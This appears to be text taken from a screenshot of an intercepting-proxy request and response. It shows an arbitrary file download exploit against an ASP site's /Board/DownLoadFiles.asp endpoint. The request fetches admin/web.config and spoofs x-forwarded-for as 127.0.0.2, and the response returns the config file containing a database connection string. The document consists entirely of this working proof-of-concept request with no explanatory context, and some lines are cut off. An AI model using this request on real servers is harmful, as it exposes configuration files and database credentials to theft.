 Request
Raw Params Headers Hex
GET /Board/DownLoadFiles.asp?path=/&file=admin/web.config&name=11111 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCSTACSTC=DNLDJHMCJEKPACLKKAAMOGCG
x-forwarded-for: 127.0.0.2
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/octet-stream; Charset=UTF-8
Server: Microsoft-IIS/7.5
Content-Disposition: attachment; filename=11111nfig
X-Powered-By: ASP.NET
Date: Wed, 27 May 2020 06:50:48 GMT
Connection: close
<?xml version="1.0"?>
<configuration>
<connectionStrings>
<add name="connAdm_str" connectionString="Data So
Catalog= ;User ID= ;Password= " providerName
</connectionStrings>
<system.web>
</system.web>
</configuration>